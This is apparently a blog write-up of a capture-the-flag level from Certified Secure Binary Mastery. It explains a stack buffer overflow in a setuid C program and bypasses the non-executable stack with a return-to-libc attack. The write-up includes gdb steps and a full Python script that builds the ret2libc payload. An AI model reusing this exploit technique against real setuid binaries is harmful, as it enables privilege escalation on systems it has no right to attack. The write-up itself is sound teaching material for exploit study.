
In this post we’ll continue with the first level from the Lieutenant set of challenges from Certified Secure Binary Mastery. More buffer overflows on the horizon, but now a new protection mechanism is introduced: the non-executable (NX) bit. The method we’ll need to use here is called is called ret2libc (return to libc) and allows us go around the fact that the stack is not executable.
In the previous levels we exploited similar stack-based buffer overflows by overwriting past the buffer limits, until we reached the saved return address, where we wrote an address we controlled. We placed the shellcode either in the buffer itself or in environment variables, which both ended up on the stack. Now because the stack is NOT executable, the program would just crash. So we need a way to get past this. One known trick is to return insted to the function system() from the standard libc library, which accepts an argument to execute.
To review the previous levels, check the links below:
- Binary Master: Ensign - Level 1
- Binary Master: Ensign - Level 2
- Binary Master: Ensign - Level 3
- Binary Master: Ensign - Level 4
- Binary Master: Ensign - Level 5
If you want to know more about the techniques to bypass the NX bit, make usre to check the following great resources:
0 - Discovery
Let’s connect to the server and check the binary we’re dealing with:
$ ssh level1@hacking.certifiedsecure.com -p 8267
level1@hacking.certifiedsecure.com's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 3.13.0-133-generic x86_64)
* Documentation: https://help.ubuntu.com/
0 packages can be updated.
0 updates are security updates.
___ _ __ ___ __
/ _ )(_)___ ___ _______ __/ |/ /___ ____ / /____ ______ __
/ _ / // _ | _ `/ __/ // / /|_/ // _ `(_-</ __/ -_) __/ // /
/____/_//_//_|_,_/_/ \_, /_/ /_/ \_,_/___/\__/\__/_/ \_, /
/___/ /___/
___ __ __
/ (_)___ __ __/ /____ ___ ___ ____ / /_
/ / // -_) // / __/ -_) _ | _ `/ _ | __/
/_/_/ \__/\_,_/\__/\__/_//_|_,_/_//_|__/
Let’s see if we have any mitigation techniques using checksec.sh, downloaded and run locally:
$ checksec.sh --file level1
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH level1
There is no stack canary but the stack is not executable. What about the state of ASLR on the system? Good news this time: there is no ASLR, everything is static:
$ cat /proc/sys/kernel/randomize_va_space
0
1 - Vulnerability
#include <string.h>
#include <stdio.h>
#include <unistd.h>
void hello(int count) {
char buf[12];
read(0, buf, count); [1]
printf("Hello %s!\n", buf);
}
int main(int argc, char** argv) {
if (argc != 2) {
printf("Usage: %s <count>\n", argv[0]);
return -1;
}
hello(atoi(argv[1]));
return 0;
}
It’s very easy to understand how the program works and the buffer overflow is obvious. The call to read function in [1] accepts the number of bytes to be read from the user, without any validation. Input is written into the buf buffer which is only 12 bytes. Simple!
The second issue is of course the absence of a stack cookie which, in this case, would have caused the program to crash, preventing the exploitation.
The third issue, which is a general one, is that the application has the setuid flag set and it executes actions based on user input (which could be malicious) with elevated privileges. A better design would be to drop the privileges before getting input from an untrusted source. There are ways around this as well, but it would raise the bar a little for the attackers.
2 - Exploit
The idea is to redirect the execution flow to the address of the system function and somehow give it a meaningful parameter to execute. Let’s go step by step.
Controlling the execution flow
Although we know that buf is 12 bytes in size, we need to see the stack layout of the function hello in order to understand exactly how many bytes we need to overwrite to get to the saved return address on the stack.

So we need 20 + 4 bytes of padding in the buffer before we’ll reach the saved return address. Let’s see first if we can reliably control the return address:
$ python -c 'print "A"*24 + "BBBB"' > input
$ gdb -q ./level1
We see below that the execution crashed at address 0x42424242 (“BBBB”). That’s good. We can move on.

Final payload
After we gain control of the EIP, we want to return to the system function as discussed. I chose to execute the /home/level2/victory binary, but we could as well spawn a new shell. So the payload will look like this:
| PADDING (24 bytes) | addr. of system() | addr of exit() | addr of arguments |
If it’s not clear why, go back to the articles referened in the beginning. The last parameter is important. We need to place there the argument to the system call. According to its man page this should be the address of a string in memory representing the command to execute.
Since there is no ASLR, we can use the same trick as before and place the command to be executed in an environment variable:
$ export EGG="/home/level2/victory"
The complete script to generate the payload looks like this:
import struct
from subprocess import call
system = 0xf7e65e70 # Address of system() function
exit = 0xf7e58f50 # Address of exit() function
egg = 0xffffdef9-6 # Address of environment variable (/home/level2/victory)
payload = "A" * 24 + struct.pack("<I", system) + struct.pack("<I", exit) + struct.pack("<I", egg)
open("/tmp/input", "wb").write(payload)
3 - Profit
$ /levels/level1 40 < /tmp/input
Hello AAAAAAAAAAAAAAAAAAAAAAAAp^�P�����
!
___ _ __ ___ __
/ _ )(_)__ ___ _______ __ / |/ /__ ____ / /____ ______ __
/ _ / / _ \/ _ `/ __/ // / / /|_/ / _ `(_-</ __/ -_) __/ // /
/____/_/_//_/\_,_/_/ \_, / /_/ /_/\_,_/___/\__/\__/_/ \_, /
/___/ /___/
___ __ __
/ (_)___ __ __/ /____ ___ ___ ____ / /_
/ / // -_) // / __/ -_) _ | _ `/ _ | __/
/_/_/ \__/\_,_/\__/\__/_//_|_,_/_//_|__/
Subject: Victory!
Congrats, you have solved level1. To update your score,
send an e-mail to unlock@certifiedsecure.com and include:
* your CS-ID
* which level you solved (level1 @ binary mastery lieutenant)
* the exploit
You can now start with level2. If you want, you can log in
as level2 with password [REDACTED]
That’s it for now! In the next post we’ll discuss another class of vulnerabilities involving a more subtle error which is usually more difficult to spot - integer signess errors.